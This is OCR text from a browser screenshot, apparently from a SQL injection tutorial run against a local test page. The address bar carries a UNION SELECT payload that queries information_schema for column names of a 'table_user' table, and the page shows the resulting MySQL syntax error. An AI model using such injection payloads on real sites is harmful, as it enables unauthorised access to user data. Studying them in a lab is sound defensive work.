 http://localhost/injector/index.php?id=-4+union+select+1,column_name,3,4,5+from+information_sch - Microsof...
File Edit View Favorites Tools Help
Back Search Favorites
Address tor/index.php?id=-4+union+select+1,column_name,3,4,5+from+information_schema.columns+where+table_name='table_user'+limit+0,1-- Go
Mr.SQL Said : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near '\'table_user\' limit 0,1--' at line 1
Done Local intranet